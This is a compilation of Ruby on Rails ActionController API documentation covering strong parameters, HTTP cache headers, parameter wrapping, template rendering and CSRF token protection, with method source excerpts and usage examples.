class PeopleController < ActionController::Base
def create
Person.create(person_params)
end
...
private
def person_params
# It's mandatory to specify the nested attributes that should be permitted.
# If you use `permit` with just the key that points to the nested attributes hash,
# it will return an empty hash.
params.require(:person).permit(:name, :age, pets_attributes: [ :id, :name, :category ])
end
end
```
See [`ActionController::Parameters.require`](parameters#method-i-require) and [`ActionController::Parameters.permit`](parameters#method-i-permit) for more information.
params() Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 1215
def params
@_params ||= begin
context = {
controller: self.class.name,
action: action_name,
request: request,
params: request.filtered_parameters
}
Parameters.new(request.parameters, context)
end
end
```
Returns a new [`ActionController::Parameters`](parameters) object that has been instantiated with the `request.parameters`.
params=(value) Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 1230
def params=(value)
@_params = value.is_a?(Hash) ? Parameters.new(value) : value
end
```
Assigns the given `value` to the `params` hash. If `value` is a [`Hash`](../hash), this will create an [`ActionController::Parameters`](parameters) object that has been instantiated with the given `value` hash.
| programming_docs |
rails module ActionController::HttpAuthentication module ActionController::HttpAuthentication
============================================
HTTP [`Basic`](httpauthentication/basic), [`Digest`](httpauthentication/digest) and [`Token`](httpauthentication/token) authentication.
rails class ActionController::RespondToMismatchError class ActionController::RespondToMismatchError
===============================================
Parent:
ActionController::ActionControllerError
Raised when a nested respond\_to is triggered and the content types of each are incompatible. For example:
```
respond_to do |outer_type|
outer_type.js do
respond_to do |inner_type|
inner_type.html { render body: "HTML" }
end
end
end
```
DEFAULT\_MESSAGE
new(message = nil) Show source
```
# File actionpack/lib/action_controller/metal/exceptions.rb, line 89
def initialize(message = nil)
super(message || DEFAULT_MESSAGE)
end
```
Calls superclass method
rails module ActionController::PermissionsPolicy module ActionController::PermissionsPolicy
===========================================
HTTP Permissions Policy is a web standard for defining a mechanism to allow and deny the use of browser permissions in its own context, and in content within any <iframe> elements in the document.
Full details of HTTP Permissions Policy specification and guidelines can be found at MDN:
[developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Feature-Policy](https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Feature-Policy)
Examples of usage:
```
# Global policy
Rails.application.config.permissions_policy do |f|
f.camera :none
f.gyroscope :none
f.microphone :none
f.usb :none
f.fullscreen :self
f.payment :self, "https://secure.example.com"
end
# Controller level policy
class PagesController < ApplicationController
permissions_policy do |p|
p.geolocation "https://example.com"
end
end
```
rails module ActionController::Cookies module ActionController::Cookies
=================================
cookies() Show source
```
# File actionpack/lib/action_controller/metal/cookies.rb, line 14
def cookies # :doc:
request.cookie_jar
end
```
The cookies for the current request. See [`ActionDispatch::Cookies`](../actiondispatch/cookies) for more information.
rails class ActionController::MissingRenderer class ActionController::MissingRenderer
========================================
Parent:
[LoadError](../loaderror)
See `Responder#api_behavior`
new(format) Show source
```
# File actionpack/lib/action_controller/metal/renderers.rb, line 18
def initialize(format)
super "No renderer defined for format: #{format}"
end
```
Calls superclass method
rails module ActionController::DefaultHeaders module ActionController::DefaultHeaders
========================================
Allows configuring default headers that will be automatically merged into each response.
rails module ActionController::Rescue module ActionController::Rescue
================================
Included modules:
[ActiveSupport::Rescuable](../activesupport/rescuable)
This module is responsible for providing `rescue_from` helpers to controllers and configuring when detailed exceptions must be shown.
show\_detailed\_exceptions?() Show source
```
# File actionpack/lib/action_controller/metal/rescue.rb, line 16
def show_detailed_exceptions?
false
end
```
Override this method if you want to customize when detailed exceptions must be shown. This method is only called when `consider_all_requests_local` is `false`. By default, it returns `false`, but someone may set it to `request.local?` so local requests in production still show the detailed exception pages.
rails module ActionController::EtagWithFlash module ActionController::EtagWithFlash
=======================================
Included modules:
[ActionController::ConditionalGet](conditionalget)
When you're using the flash, it's generally used as a conditional on the view. This means the content of the view depends on the flash. Which in turn means that the ETag for a response should be computed with the content of the flash in mind. This does that by including the content of the flash as a component in the ETag that's generated for a response.
rails module ActionController::ConditionalGet module ActionController::ConditionalGet
========================================
Included modules:
[ActionController::Head](head)
expires\_in(seconds, options = {}) Show source
```
# File actionpack/lib/action_controller/metal/conditional_get.rb, line 276
def expires_in(seconds, options = {})
response.cache_control.delete(:no_store)
response.cache_control.merge!(
max_age: seconds,
public: options.delete(:public),
must_revalidate: options.delete(:must_revalidate),
stale_while_revalidate: options.delete(:stale_while_revalidate),
stale_if_error: options.delete(:stale_if_error),
)
options.delete(:private)
response.cache_control[:extras] = options.map { |k, v| "#{k}=#{v}" }
response.date = Time.now unless response.date?
end
```
Sets an HTTP 1.1 Cache-Control header. Defaults to issuing a `private` instruction, so that intermediate caches must not cache the response.
```
expires_in 20.minutes
expires_in 3.hours, public: true
expires_in 3.hours, public: true, must_revalidate: true
```
This method will overwrite an existing Cache-Control header. See [www.w3.org/Protocols/rfc2616/rfc2616-sec14.html](https://www.w3.org/Protocols/rfc2616/rfc2616-sec14.html) for more possibilities.
HTTP Cache-Control Extensions for Stale Content. See [tools.ietf.org/html/rfc5861](https://tools.ietf.org/html/rfc5861) It helps to cache an asset and serve it while is being revalidated and/or returning with an error.
```
expires_in 3.hours, public: true, stale_while_revalidate: 60.seconds
expires_in 3.hours, public: true, stale_while_revalidate: 60.seconds, stale_if_error: 5.minutes
```
HTTP Cache-Control Extensions other values: [developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Cache-Control](https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Cache-Control) Any additional key-value pairs are concatenated onto the `Cache-Control` header in the response:
```
expires_in 3.hours, public: true, "s-maxage": 3.hours, "no-transform": true
```
The method will also ensure an HTTP [`Date`](../date) header for client compatibility.
expires\_now() Show source
```
# File actionpack/lib/action_controller/metal/conditional_get.rb, line 294
def expires_now
response.cache_control.replace(no_cache: true)
end
```
Sets an HTTP 1.1 Cache-Control header of `no-cache`. This means the resource will be marked as stale, so clients must always revalidate. Intermediate/browser caches may still store the asset.
fresh\_when(object = nil, etag: nil, weak\_etag: nil, strong\_etag: nil, last\_modified: nil, public: false, cache\_control: {}, template: nil) Show source
```
# File actionpack/lib/action_controller/metal/conditional_get.rb, line 117
def fresh_when(object = nil, etag: nil, weak_etag: nil, strong_etag: nil, last_modified: nil, public: false, cache_control: {}, template: nil)
response.cache_control.delete(:no_store)
weak_etag ||= etag || object unless strong_etag
last_modified ||= object.try(:updated_at) || object.try(:maximum, :updated_at)
if strong_etag
response.strong_etag = combine_etags strong_etag,
last_modified: last_modified, public: public, template: template
elsif weak_etag || template
response.weak_etag = combine_etags weak_etag,
last_modified: last_modified, public: public, template: template
end
response.last_modified = last_modified if last_modified
response.cache_control[:public] = true if public
response.cache_control.merge!(cache_control)
head :not_modified if request.fresh?(response)
end
```
Sets the `etag`, `last_modified`, or both on the response and renders a `304 Not Modified` response if the request is already fresh.
### Parameters:
* `:etag` Sets a “weak” ETag validator on the response. See the `:weak_etag` option.
* `:weak_etag` Sets a “weak” ETag validator on the response. Requests that set If-None-Match header may return a 304 Not Modified response if it matches the ETag exactly. A weak ETag indicates semantic equivalence, not byte-for-byte equality, so they're good for caching HTML pages in browser caches. They can't be used for responses that must be byte-identical, like serving [`Range`](../range) requests within a PDF file.
* `:strong_etag` Sets a “strong” ETag validator on the response. Requests that set If-None-Match header may return a 304 Not Modified response if it matches the ETag exactly. A strong ETag implies exact equality: the response must match byte for byte. This is necessary for doing [`Range`](../range) requests within a large video or PDF file, for example, or for compatibility with some CDNs that don't support weak ETags.
* `:last_modified` Sets a “weak” last-update validator on the response. Subsequent requests that set If-Modified-Since may return a 304 Not Modified response if last\_modified <= If-Modified-Since.
* `:public` By default the Cache-Control header is private, set this to `true` if you want your application to be cacheable by other devices (proxy caches).
* `:cache_control` When given will overwrite an existing Cache-Control header. See [www.w3.org/Protocols/rfc2616/rfc2616-sec14.html](https://www.w3.org/Protocols/rfc2616/rfc2616-sec14.html) for more possibilities.
* `:template` By default, the template digest for the current controller/action is included in ETags. If the action renders a different template, you can include its digest instead. If the action doesn't render a template at all, you can pass `template: false` to skip any attempt to check for a template digest.
### Example:
```
def show
@article = Article.find(params[:id])
fresh_when(etag: @article, last_modified: @article.updated_at, public: true)
end
```
This will render the show template if the request isn't sending a matching ETag or If-Modified-Since header and just a `304 Not Modified` response if there's a match.
You can also just pass a record. In this case `last_modified` will be set by calling `updated_at` and `etag` by passing the object itself.
```
def show
@article = Article.find(params[:id])
fresh_when(@article)
end
```
You can also pass an object that responds to `maximum`, such as a collection of active records. In this case `last_modified` will be set by calling `maximum(:updated_at)` on the collection (the timestamp of the most recently updated record) and the `etag` by passing the object itself.
```
def index
@articles = Article.all
fresh_when(@articles)
end
```
When passing a record or a collection, you can still set the public header:
```
def show
@article = Article.find(params[:id])
fresh_when(@article, public: true)
end
```
When overwriting Cache-Control header:
```
def show
@article = Article.find(params[:id])
fresh_when(@article, public: true, cache_control: { no_cache: true })
end
```
This will set in the response Cache-Control = public, no-cache.
When rendering a different template than the default controller/action style, you can indicate which digest to include in the ETag:
```
before_action { fresh_when @article, template: 'widgets/show' }
```
http\_cache\_forever(public: false) { || ... } Show source
```
# File actionpack/lib/action_controller/metal/conditional_get.rb, line 306
def http_cache_forever(public: false)
expires_in 100.years, public: public
yield if stale?(etag: request.fullpath,
last_modified: Time.new(2011, 1, 1).utc,
public: public)
end
```
Cache or yield the block. The cache is supposed to never expire.
You can use this method when you have an HTTP response that never changes, and the browser and proxies should cache it indefinitely.
* `public`: By default, HTTP responses are private, cached only on the user's web browser. To allow proxies to cache the response, set `true` to indicate that they can serve the cached response to all users.
no\_store() Show source
```
# File actionpack/lib/action_controller/metal/conditional_get.rb, line 316
def no_store
response.cache_control.replace(no_store: true)
end
```
Sets an HTTP 1.1 Cache-Control header of `no-store`. This means the resource may not be stored in any cache.
stale?(object = nil, \*\*freshness\_kwargs) Show source
```
# File actionpack/lib/action_controller/metal/conditional_get.rb, line 249
def stale?(object = nil, **freshness_kwargs)
fresh_when(object, **freshness_kwargs)
!request.fresh?(response)
end
```
Sets the `etag` and/or `last_modified` on the response and checks it against the client request. If the request doesn't match the options provided, the request is considered stale and should be generated from scratch. Otherwise, it's fresh and we don't need to generate anything and a reply of `304 Not Modified` is sent.
### Parameters:
* `:etag` Sets a “weak” ETag validator on the response. See the `:weak_etag` option.
* `:weak_etag` Sets a “weak” ETag validator on the response. Requests that set If-None-Match header may return a 304 Not Modified response if it matches the ETag exactly. A weak ETag indicates semantic equivalence, not byte-for-byte equality, so they're good for caching HTML pages in browser caches. They can't be used for responses that must be byte-identical, like serving [`Range`](../range) requests within a PDF file.
* `:strong_etag` Sets a “strong” ETag validator on the response. Requests that set If-None-Match header may return a 304 Not Modified response if it matches the ETag exactly. A strong ETag implies exact equality: the response must match byte for byte. This is necessary for doing [`Range`](../range) requests within a large video or PDF file, for example, or for compatibility with some CDNs that don't support weak ETags.
* `:last_modified` Sets a “weak” last-update validator on the response. Subsequent requests that set If-Modified-Since may return a 304 Not Modified response if last\_modified <= If-Modified-Since.
* `:public` By default the Cache-Control header is private, set this to `true` if you want your application to be cacheable by other devices (proxy caches).
* `:cache_control` When given will overwrite an existing Cache-Control header. See [www.w3.org/Protocols/rfc2616/rfc2616-sec14.html](https://www.w3.org/Protocols/rfc2616/rfc2616-sec14.html) for more possibilities.
* `:template` By default, the template digest for the current controller/action is included in ETags. If the action renders a different template, you can include its digest instead. If the action doesn't render a template at all, you can pass `template: false` to skip any attempt to check for a template digest.
### Example:
```
def show
@article = Article.find(params[:id])
if stale?(etag: @article, last_modified: @article.updated_at)
@statistics = @article.really_expensive_call
respond_to do |format|
# all the supported formats
end
end
end
```
You can also just pass a record. In this case `last_modified` will be set by calling `updated_at` and `etag` by passing the object itself.
```
def show
@article = Article.find(params[:id])
if stale?(@article)
@statistics = @article.really_expensive_call
respond_to do |format|
# all the supported formats
end
end
end
```
You can also pass an object that responds to `maximum`, such as a collection of active records. In this case `last_modified` will be set by calling `maximum(:updated_at)` on the collection (the timestamp of the most recently updated record) and the `etag` by passing the object itself.
```
def index
@articles = Article.all
if stale?(@articles)
@statistics = @articles.really_expensive_call
respond_to do |format|
# all the supported formats
end
end
end
```
When passing a record or a collection, you can still set the public header:
```
def show
@article = Article.find(params[:id])
if stale?(@article, public: true)
@statistics = @article.really_expensive_call
respond_to do |format|
# all the supported formats
end
end
end
```
When overwriting Cache-Control header:
```
def show
@article = Article.find(params[:id])
if stale?(@article, public: true, cache_control: { no_cache: true })
@statistics = @articles.really_expensive_call
respond_to do |format|
# all the supported formats
end
end
end
```
This will set in the response Cache-Control = public, no-cache.
When rendering a different template than the default controller/action style, you can indicate which digest to include in the ETag:
```
def show
super if stale? @article, template: 'widgets/show'
end
```
rails module ActionController::ParamsWrapper module ActionController::ParamsWrapper
=======================================
Wraps the parameters hash into a nested hash. This will allow clients to submit requests without having to specify any root elements.
This functionality is enabled by default for JSON, and can be customized by setting the format array:
```
class ApplicationController < ActionController::Base
wrap_parameters format: [:json, :xml]
end
```
You could also turn it on per controller:
```
class UsersController < ApplicationController
wrap_parameters format: [:json, :xml, :url_encoded_form, :multipart_form]
end
```
If you enable `ParamsWrapper` for `:json` format, instead of having to send JSON parameters like this:
```
{"user": {"name": "Konata"}}
```
You can send parameters like this:
```
{"name": "Konata"}
```
And it will be wrapped into a nested hash with the key name matching the controller's name. For example, if you're posting to `UsersController`, your new `params` hash will look like this:
```
{"name" => "Konata", "user" => {"name" => "Konata"}}
```
You can also specify the key in which the parameters should be wrapped to, and also the list of attributes it should wrap by using either `:include` or `:exclude` options like this:
```
class UsersController < ApplicationController
wrap_parameters :person, include: [:username, :password]
end
```
On Active Record models with no `:include` or `:exclude` option set, it will only wrap the parameters returned by the class method `attribute_names`.
If you're going to pass the parameters to an `ActiveModel` object (such as `User.new(params[:user])`), you might consider passing the model class to the method instead. The `ParamsWrapper` will actually try to determine the list of attribute names from the model and only wrap those attributes:
```
class UsersController < ApplicationController
wrap_parameters Person
end
```
You still could pass `:include` and `:exclude` to set the list of attributes you want to wrap.
By default, if you don't specify the key in which the parameters would be wrapped to, `ParamsWrapper` will actually try to determine if there's a model related to it or not. This controller, for example:
```
class Admin::UsersController < ApplicationController
end
```
will try to check if `Admin::User` or `User` model exists, and use it to determine the wrapper key respectively. If both models don't exist, it will then fallback to use `user` as the key.
To disable this functionality for a controller:
```
class UsersController < ApplicationController
wrap_parameters false
end
```
EXCLUDE\_PARAMETERS
rails module ActionController::FormBuilder module ActionController::FormBuilder
=====================================
Override the default form builder for all views rendered by this controller and any of its descendants. Accepts a subclass of `ActionView::Helpers::FormBuilder`.
For example, given a form builder:
```
class AdminFormBuilder < ActionView::Helpers::FormBuilder
def special_field(name)
end
end
```
The controller specifies a form builder as its default:
```
class AdminAreaController < ApplicationController
default_form_builder AdminFormBuilder
end
```
Then in the view any form using `form_for` will be an instance of the specified form builder:
```
<%= form_for(@instance) do |builder| %>
<%= builder.special_field(:name) %>
<% end %>
```
default\_form\_builder() Show source
```
# File actionpack/lib/action_controller/form_builder.rb, line 46
def default_form_builder
self.class._default_form_builder
end
```
Default form builder for the controller
| programming_docs |
rails module ActionController::RequestForgeryProtection module ActionController::RequestForgeryProtection
==================================================
Included modules:
AbstractController::Helpers, [AbstractController::Callbacks](../abstractcontroller/callbacks)
Controller actions are protected from Cross-Site Request Forgery (CSRF) attacks by including a token in the rendered HTML for your application. This token is stored as a random string in the session, to which an attacker does not have access. When a request reaches your application, Rails verifies the received token with the token in the session. All requests are checked except GET requests as these should be idempotent. Keep in mind that all session-oriented requests are CSRF protected by default, including JavaScript and HTML requests.
Since HTML and JavaScript requests are typically made from the browser, we need to ensure to verify request authenticity for the web browser. We can use session-oriented authentication for these types of requests, by using the `protect_from_forgery` method in our controllers.
GET requests are not protected since they don't have side effects like writing to the database and don't leak sensitive information. JavaScript requests are an exception: a third-party site can use a <script> tag to reference a JavaScript URL on your site. When your JavaScript response loads on their site, it executes. With carefully crafted JavaScript on their end, sensitive data in your JavaScript response may be extracted. To prevent this, only XmlHttpRequest (known as XHR or Ajax) requests are allowed to make requests for JavaScript responses.
Subclasses of `ActionController::Base` are protected by default with the `:exception` strategy, which raises an `ActionController::InvalidAuthenticityToken` error on unverified requests.
APIs may want to disable this behavior since they are typically designed to be state-less: that is, the request [`API`](api) client handles the session instead of Rails. One way to achieve this is to use the `:null_session` strategy instead, which allows unverified requests to be handled, but with an empty session:
```
class ApplicationController < ActionController::Base
protect_from_forgery with: :null_session
end
```
Note that [`API`](api) only applications don't include this module or a session middleware by default, and so don't require CSRF protection to be configured.
The token parameter is named `authenticity_token` by default. The name and value of this token must be added to every layout that renders forms by including `csrf_meta_tags` in the HTML `head`.
Learn more about CSRF attacks and securing your application in the [Ruby on Rails Security Guide](https://guides.rubyonrails.org/security.html).
AUTHENTICITY\_TOKEN\_LENGTH
NULL\_ORIGIN\_MESSAGE
any\_authenticity\_token\_valid?() Show source
```
# File actionpack/lib/action_controller/metal/request_forgery_protection.rb, line 344
def any_authenticity_token_valid? # :doc:
request_authenticity_tokens.any? do |token|
valid_authenticity_token?(session, token)
end
end
```
Checks if any of the authenticity tokens from the request are valid.
compare\_with\_global\_token(token, session) Show source
```
# File actionpack/lib/action_controller/metal/request_forgery_protection.rb, line 430
def compare_with_global_token(token, session) # :doc:
ActiveSupport::SecurityUtils.fixed_length_secure_compare(token, global_csrf_token(session))
end
```
compare\_with\_real\_token(token, session) Show source
```
# File actionpack/lib/action_controller/metal/request_forgery_protection.rb, line 426
def compare_with_real_token(token, session) # :doc:
ActiveSupport::SecurityUtils.fixed_length_secure_compare(token, real_csrf_token(session))
end
```
csrf\_token\_hmac(session, identifier) Show source
```
# File actionpack/lib/action_controller/metal/request_forgery_protection.rb, line 464
def csrf_token_hmac(session, identifier) # :doc:
OpenSSL::HMAC.digest(
OpenSSL::Digest::SHA256.new,
real_csrf_token(session),
identifier
)
end
```
form\_authenticity\_param() Show source
```
# File actionpack/lib/action_controller/metal/request_forgery_protection.rb, line 484
def form_authenticity_param # :doc:
params[request_forgery_protection_token]
end
```
The form's authenticity parameter. Override to provide your own.
form\_authenticity\_token(form\_options: {}) Show source
```
# File actionpack/lib/action_controller/metal/request_forgery_protection.rb, line 356
def form_authenticity_token(form_options: {}) # :doc:
masked_authenticity_token(session, form_options: form_options)
end
```
Creates the authenticity token for the current request.
global\_csrf\_token(session) Show source
```
# File actionpack/lib/action_controller/metal/request_forgery_protection.rb, line 460
def global_csrf_token(session) # :doc:
csrf_token_hmac(session, GLOBAL_CSRF_TOKEN_IDENTIFIER)
end
```
handle\_unverified\_request() Show source
```
# File actionpack/lib/action_controller/metal/request_forgery_protection.rb, line 277
def handle_unverified_request # :doc:
protection_strategy = forgery_protection_strategy.new(self)
if protection_strategy.respond_to?(:warning_message)
protection_strategy.warning_message = unverified_request_warning_message
end
protection_strategy.handle_unverified_request
end
```
mark\_for\_same\_origin\_verification!() Show source
```
# File actionpack/lib/action_controller/metal/request_forgery_protection.rb, line 316
def mark_for_same_origin_verification! # :doc:
@marked_for_same_origin_verification = request.get?
end
```
GET requests are checked for cross-origin JavaScript after rendering.
marked\_for\_same\_origin\_verification?() Show source
```
# File actionpack/lib/action_controller/metal/request_forgery_protection.rb, line 322
def marked_for_same_origin_verification? # :doc:
@marked_for_same_origin_verification ||= false
end
```
If the `verify_authenticity_token` before\_action ran, verify that JavaScript responses are only served to same-origin GET requests.
mask\_token(raw\_token) Show source
```
# File actionpack/lib/action_controller/metal/request_forgery_protection.rb, line 419
def mask_token(raw_token) # :doc:
one_time_pad = SecureRandom.random_bytes(AUTHENTICITY_TOKEN_LENGTH)
encrypted_csrf_token = xor_byte_strings(one_time_pad, raw_token)
masked_token = one_time_pad + encrypted_csrf_token
encode_csrf_token(masked_token)
end
```
non\_xhr\_javascript\_response?() Show source
```
# File actionpack/lib/action_controller/metal/request_forgery_protection.rb, line 327
def non_xhr_javascript_response? # :doc:
%r(\A(?:text|application)/javascript).match?(media_type) && !request.xhr?
end
```
Check for cross-origin JavaScript responses.
normalize\_action\_path(action\_path) Show source
```
# File actionpack/lib/action_controller/metal/request_forgery_protection.rb, line 514
def normalize_action_path(action_path) # :doc:
uri = URI.parse(action_path)
uri.path.chomp("/")
end
```
per\_form\_csrf\_token(session, action\_path, method) Show source
```
# File actionpack/lib/action_controller/metal/request_forgery_protection.rb, line 453
def per_form_csrf_token(session, action_path, method) # :doc:
csrf_token_hmac(session, [action_path, method.downcase].join("#"))
end
```
protect\_against\_forgery?() Show source
```
# File actionpack/lib/action_controller/metal/request_forgery_protection.rb, line 489
def protect_against_forgery? # :doc:
allow_forgery_protection && (!session.respond_to?(:enabled?) || session.enabled?)
end
```
Checks if the controller allows forgery protection.
real\_csrf\_token(session) Show source
```
# File actionpack/lib/action_controller/metal/request_forgery_protection.rb, line 448
def real_csrf_token(session) # :doc:
session[:_csrf_token] ||= generate_csrf_token
decode_csrf_token(session[:_csrf_token])
end
```
request\_authenticity\_tokens() Show source
```
# File actionpack/lib/action_controller/metal/request_forgery_protection.rb, line 351
def request_authenticity_tokens # :doc:
[form_authenticity_param, request.x_csrf_token]
end
```
Possible authenticity tokens sent in the request.
unmask\_token(masked\_token) Show source
```
# File actionpack/lib/action_controller/metal/request_forgery_protection.rb, line 411
def unmask_token(masked_token) # :doc:
# Split the token into the one-time pad and the encrypted
# value and decrypt it.
one_time_pad = masked_token[0...AUTHENTICITY_TOKEN_LENGTH]
encrypted_csrf_token = masked_token[AUTHENTICITY_TOKEN_LENGTH..-1]
xor_byte_strings(one_time_pad, encrypted_csrf_token)
end
```
valid\_authenticity\_token?(session, encoded\_masked\_token) Show source
```
# File actionpack/lib/action_controller/metal/request_forgery_protection.rb, line 379
def valid_authenticity_token?(session, encoded_masked_token) # :doc:
if encoded_masked_token.nil? || encoded_masked_token.empty? || !encoded_masked_token.is_a?(String)
return false
end
begin
masked_token = decode_csrf_token(encoded_masked_token)
rescue ArgumentError # encoded_masked_token is invalid Base64
return false
end
# See if it's actually a masked token or not. In order to
# deploy this code, we should be able to handle any unmasked
# tokens that we've issued without error.
if masked_token.length == AUTHENTICITY_TOKEN_LENGTH
# This is actually an unmasked token. This is expected if
# you have just upgraded to masked tokens, but should stop
# happening shortly after installing this gem.
compare_with_real_token masked_token, session
elsif masked_token.length == AUTHENTICITY_TOKEN_LENGTH * 2
csrf_token = unmask_token(masked_token)
compare_with_global_token(csrf_token, session) ||
compare_with_real_token(csrf_token, session) ||
valid_per_form_csrf_token?(csrf_token, session)
else
false # Token is malformed.
end
end
```
Checks the client's masked token to see if it matches the session token. Essentially the inverse of `masked_authenticity_token`.
valid\_per\_form\_csrf\_token?(token, session) Show source
```
# File actionpack/lib/action_controller/metal/request_forgery_protection.rb, line 434
def valid_per_form_csrf_token?(token, session) # :doc:
if per_form_csrf_tokens
correct_token = per_form_csrf_token(
session,
request.path.chomp("/"),
request.request_method
)
ActiveSupport::SecurityUtils.fixed_length_secure_compare(token, correct_token)
else
false
end
end
```
valid\_request\_origin?() Show source
```
# File actionpack/lib/action_controller/metal/request_forgery_protection.rb, line 504
def valid_request_origin? # :doc:
if forgery_protection_origin_check
# We accept blank origin headers because some user agents don't send it.
raise InvalidAuthenticityToken, NULL_ORIGIN_MESSAGE if request.origin == "null"
request.origin.nil? || request.origin == request.base_url
else
true
end
end
```
Checks if the request originated from the same origin by looking at the Origin header.
verified\_request?() Show source
```
# File actionpack/lib/action_controller/metal/request_forgery_protection.rb, line 338
def verified_request? # :doc:
!protect_against_forgery? || request.get? || request.head? ||
(valid_request_origin? && any_authenticity_token_valid?)
end
```
Returns true or false if a request is verified. Checks:
* Is it a GET or HEAD request? GETs should be safe and idempotent
* Does the [`form_authenticity_token`](requestforgeryprotection#method-i-form_authenticity_token) match the given token value from the params?
* Does the X-CSRF-Token header match the [`form_authenticity_token`](requestforgeryprotection#method-i-form_authenticity_token)?
verify\_authenticity\_token() Show source
```
# File actionpack/lib/action_controller/metal/request_forgery_protection.rb, line 267
def verify_authenticity_token # :doc:
mark_for_same_origin_verification!
if !verified_request?
logger.warn unverified_request_warning_message if logger && log_warning_on_csrf_failure
handle_unverified_request
end
end
```
The actual before\_action that is used to verify the CSRF token. Don't override this directly. Provide your own forgery protection strategy instead. If you override, you'll disable same-origin `<script>` verification.
Lean on the protect\_from\_forgery declaration to mark which actions are due for same-origin request verification. If protect\_from\_forgery is enabled on an action, this before\_action flags its after\_action to verify that JavaScript responses are for XHR requests, ensuring they follow the browser's same-origin policy.
verify\_same\_origin\_request() Show source
```
# File actionpack/lib/action_controller/metal/request_forgery_protection.rb, line 306
def verify_same_origin_request # :doc:
if marked_for_same_origin_verification? && non_xhr_javascript_response?
if logger && log_warning_on_csrf_failure
logger.warn CROSS_ORIGIN_JAVASCRIPT_WARNING
end
raise ActionController::InvalidCrossOriginRequest, CROSS_ORIGIN_JAVASCRIPT_WARNING
end
end
```
If `verify_authenticity_token` was run (indicating that we have forgery protection enabled for this request) then also verify that we aren't serving an unauthorized cross-origin response.
xor\_byte\_strings(s1, s2) Show source
```
# File actionpack/lib/action_controller/metal/request_forgery_protection.rb, line 472
def xor_byte_strings(s1, s2) # :doc:
s2 = s2.dup
size = s1.bytesize
i = 0
while i < size
s2.setbyte(i, s1.getbyte(i) ^ s2.getbyte(i))
i += 1
end
s2
end
```
rails class ActionController::UnpermittedParameters class ActionController::UnpermittedParameters
==============================================
Parent:
IndexError
Raised when a supplied parameter is not expected and ActionController::Parameters.action\_on\_unpermitted\_parameters is set to `:raise`.
```
params = ActionController::Parameters.new(a: "123", b: "456")
params.permit(:c)
# => ActionController::UnpermittedParameters: found unpermitted parameters: :a, :b
```
rails module ActionController::ImplicitRender module ActionController::ImplicitRender
========================================
Handles implicit rendering for a controller action that does not explicitly respond with `render`, `respond_to`, `redirect`, or `head`.
For [`API`](api) controllers, the implicit response is always `204 No Content`.
For all other controllers, we use these heuristics to decide whether to render a template, raise an error for a missing template, or respond with `204 No Content`:
First, if we DO find a template, it's rendered. Template lookup accounts for the action name, locales, format, variant, template handlers, and more (see `render` for details).
Second, if we DON'T find a template but the controller action does have templates for other formats, variants, etc., then we trust that you meant to provide a template for this response, too, and we raise `ActionController::UnknownFormat` with an explanation.
Third, if we DON'T find a template AND the request is a page load in a web browser (technically, a non-XHR GET request for an HTML response) where you reasonably expect to have rendered a template, then we raise `ActionController::MissingExactTemplate` with an explanation.
Finally, if we DON'T find a template AND the request isn't a browser page load, then we implicitly respond with `204 No Content`.
rails module ActionController::ParameterEncoding module ActionController::ParameterEncoding
===========================================
Specify binary encoding for parameters for a given action.
rails class ActionController::Renderer class ActionController::Renderer
=================================
Parent:
[Object](../object)
[`ActionController::Renderer`](renderer) allows you to render arbitrary templates without requirement of being in controller actions.
You get a concrete renderer class by invoking ActionController::Base#renderer. For example:
```
ApplicationController.renderer
```
It allows you to call method [`render`](renderer#method-i-render) directly.
```
ApplicationController.renderer.render template: '...'
```
You can use this shortcut in a controller, instead of the previous example:
```
ApplicationController.render template: '...'
```
[`render`](renderer#method-i-render) allows you to use the same options that you can use when rendering in a controller. For example:
```
FooController.render :action, locals: { ... }, assigns: { ... }
```
The template will be rendered in a Rack environment which is accessible through ActionController::Renderer#env. You can set it up in two ways:
* by changing renderer defaults, like
```
ApplicationController.renderer.defaults # => hash with default Rack environment
```
* by initializing an instance of renderer by passing it a custom environment.
```
ApplicationController.renderer.new(method: 'post', https: true)
```
DEFAULTS
RACK\_KEY\_TRANSLATION
controller[R] defaults[R] for(controller, env = {}, defaults = DEFAULTS.dup) Show source
```
# File actionpack/lib/action_controller/renderer.rb, line 48
def self.for(controller, env = {}, defaults = DEFAULTS.dup)
new(controller, env, defaults)
end
```
Create a new renderer instance for a specific controller class.
new(controller, env, defaults) Show source
```
# File actionpack/lib/action_controller/renderer.rb, line 65
def initialize(controller, env, defaults)
@controller = controller
@defaults = defaults
@env = normalize_keys defaults, env
end
```
Accepts a custom Rack environment to render templates in. It will be merged with the default Rack environment defined by `ActionController::Renderer::DEFAULTS`.
new(env = {}) Show source
```
# File actionpack/lib/action_controller/renderer.rb, line 53
def new(env = {})
self.class.new controller, env, defaults
end
```
Create a new renderer for the same controller but with a new env.
render(\*args) Show source
```
# File actionpack/lib/action_controller/renderer.rb, line 91
def render(*args)
raise "missing controller" unless controller
request = ActionDispatch::Request.new @env
request.routes = controller._routes
instance = controller.new
instance.set_request! request
instance.set_response! controller.make_response!(request)
instance.render_to_string(*args)
end
```
Render templates with any options from ActionController::Base#render\_to\_string.
The primary options are:
* `:partial` - See `ActionView::PartialRenderer` for details.
* `:file` - Renders an explicit template file. Add `:locals` to pass in, if so desired. It shouldn’t be used directly with unsanitized user input due to lack of validation.
* `:inline` - Renders an `ERB` template string.
* `:plain` - Renders provided text and sets the content type as `text/plain`.
* `:html` - Renders the provided HTML safe string, otherwise performs HTML escape on the string first. Sets the content type as `text/html`.
* `:json` - Renders the provided hash or object in JSON. You don't need to call `.to_json` on the object you want to render.
* `:body` - Renders provided text and sets content type of `text/plain`.
If no `options` hash is passed or if `:update` is specified, then:
If an object responding to `render_in` is passed, `render_in` is called on the object, passing in the current view context.
Otherwise, a partial is rendered using the second parameter as the locals hash.
Also aliased as: [render\_to\_string](renderer#method-i-render_to_string) render\_to\_string(\*args) Alias for: [render](renderer#method-i-render) with\_defaults(defaults) Show source
```
# File actionpack/lib/action_controller/renderer.rb, line 58
def with_defaults(defaults)
self.class.new controller, @env, self.defaults.merge(defaults)
end
```
Create a new renderer for the same controller but with new defaults.
| programming_docs |
rails module ActionController::UrlFor module ActionController::UrlFor
================================
Included modules:
[AbstractController::UrlFor](../abstractcontroller/urlfor)
Includes `url_for` into the host class. The class has to provide a `RouteSet` by implementing the `_routes` method. Otherwise, an exception will be raised.
